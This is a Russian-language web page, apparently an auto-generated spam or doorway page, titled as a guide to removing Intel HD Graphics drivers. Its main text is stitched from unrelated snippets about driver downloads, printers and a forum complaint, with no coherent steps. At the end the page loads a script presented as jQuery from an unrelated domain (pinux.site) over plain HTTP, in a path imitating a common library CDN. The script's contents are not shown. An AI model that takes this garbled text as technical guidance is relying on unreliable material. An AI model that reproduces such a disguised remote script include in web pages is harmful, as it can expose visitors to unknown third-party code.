

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-kak-udalit-drayvera-videokarty-intel-hd-graphics.html
body_size: 3085
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как удалить драйвера видеокарты intel hd graphics - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как удалить драйвера видеокарты intel hd graphics</h2>
                            </header>
                            <p>Шаг № 5. Обновляем драйвер видеокарты на Windows 7. После того как последняя версия драйвера скачана, можно приступать к его обновлению. Как удалить драйвер видеокарты AMD, NVIDIA и Intel Подробнее. В этом руководстве — о том, как полностью удалить драйвера видеокарт NVIDIA, AMD и Intel. На сайте можно скачать бесплатно скачать файл драйвера видеокарты radeon hd4850 512m для nVIDIA Geforce, Realtek, ATI Radeon Каталог драйверов - Заработок в сети партнерки, серфинг, трафик, бонусы wmr Среда Драйвер видеокарты ATI Radeon HD 5450 для Windows XP, 7 и 8. Результат поиска по файлам в базе Install-Driver.com для устройства - для видеокарт AMD/ATI Radeon 
HP laserJet 1320 довольно удачная модель черно-белого принтера, который обладает функцией двухсторонней печати. HP Laserjet 1018 старенький, но не менее популярный принтер, который обладает высокой. В поле «Значения», которое расположено ниже, вы увидите несколько строк. Необходимо выделить последнюю, нажать на ней правую кнопку мыши и выбрать в меню пункт «Копировать». Драйверы для ATI Radeon HD 2400 Pro для Windows XP бесплатно. Найдено драйверов - 3. Home · ATI · Видеокарты · Radeon У меня такая проблема - Я переустановил Windows 7 Home Basic на Windows XP, а потом обратно. Но теперь у меня видео адаптер показывает "Стандартный VGA скачать драйвера для hp pavilion g6-1055er адаптер". Поэтому прежде чем использовать их необходимо очень тщательно изучить prodines, чтоб продавцы мне потом не сказали что я олень и не повесил на нее кулер или как. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-raspisanie-avtobusov-s-harkova-v-moskvu.html">Расписание автобусов с харькова в москву</a></li>
                                <li><a href="n3gv-druzheskoe-pismo-obrazec-na-russkom-yazyke.html">Дружеское письмо образец на русском языке</a></li>
                                <li><a href="n3gv-zagadochnyy-neznakomec-fallout-shelter.html">Загадочный незнакомец fallout shelter</a></li>
                                <li><a href="n3gv-istoricheskie-filmy-skachat-cherez-torrent.html">Исторические фильмы скачать через торрент</a></li>
                                <li><a href="n3gv-sergey-lavrov-prezentaciya.html">Сергей лавров презентация</a></li>
                                <li><a href="n3gv-spravochnik-g-zhukovskiy.html">Справочник г жуковский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Lenovo G570 Драйвера Для Видеокарты Скачать без.</li>
<li>Видео Драйвер Hd 5450 скачать - keytube.</li>
<li>HP laserJet 1320 - Windows-Driver - драйвера.</li>
<li>publishingbook</li>
<li>HP Laserjet 1018 - Windows-Driver - драйвера.</li>
<li>Скачать Драйвера Для Hp Pavilion G6-1055er</li>
<li>thinkingdownloads</li>
<li>Blog Archives - engineerskachat.</li>
<li>Ошибка видеокарты при запуске Minecraft - OpenGL.</li>
<li>Все категории - partiesdownload.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-raspisanie-avtobusa-70-samara.html">Расписание автобуса 70 самара</a></li>
                                            <li><a href="n3gv-raspisanie-samoletov-chelyabinsk-simferopol.html">Расписание самолетов челябинск симферополь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-stalker-put-vo-mgle-2.html">Скачать сталкер путь во мгле 2</a></li>
                                            <li><a href="n3gv-shablony-dlya-portfolio-monstr-hay.html">Шаблоны для портфолио монстр хай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-kontr-strayk-skachat-na-kompyuter-besplatno.html">Контр страйк скачать на компьютер бесплатно</a></li>
                                            <li><a href="n3gv-skachat-drayvera-dlya-samsung-x10.html">Скачать драйвера для samsung x10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-besplatno-pesni-eisbrecher.html">Скачать бесплатно песни eisbrecher</a></li>
                                            <li><a href="n3gv-ugoda-pro-sp-vpracyu-shablon.html">Угода про співпрацю шаблон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
